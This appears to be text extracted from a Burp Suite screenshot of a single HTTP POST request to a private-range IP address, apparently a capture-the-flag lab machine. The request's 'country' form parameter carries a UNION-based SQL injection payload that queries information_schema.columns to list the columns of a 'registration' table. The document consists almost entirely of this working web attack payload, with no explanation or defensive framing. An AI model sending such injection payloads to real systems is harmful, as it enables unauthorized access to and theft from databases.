 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 159
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=4c0a5745f9a097cb6cf013083e4dae10
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=alvruigu2&country=Burundi' union select column_name from
information_schema.columns where table_schema="registration" and
table_name="registration"-- -